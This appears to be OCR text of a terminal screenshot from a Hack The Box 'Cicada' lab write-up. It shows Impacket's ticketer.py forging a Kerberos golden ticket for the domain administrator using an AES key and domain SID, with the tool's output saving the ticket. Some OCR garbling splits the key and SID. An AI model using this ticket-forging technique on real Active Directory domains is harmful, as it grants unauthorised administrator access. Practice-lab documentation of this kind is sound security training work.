 kali in HTB/BlogEntriesMade/Cicada/loot/golden 🍣 main 📝 ×112🛤️ ×142🐍 v3.12.6 1GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 18:34:46 zsh ❯ python ticketer.py -aesKey 3 0c8 -domain-sid S-1-5-21-91
7908876-1423158569-3159038727 -domain $domain -extra-pac -user-id 500 administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for cicada.htb/administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in administrator.ccache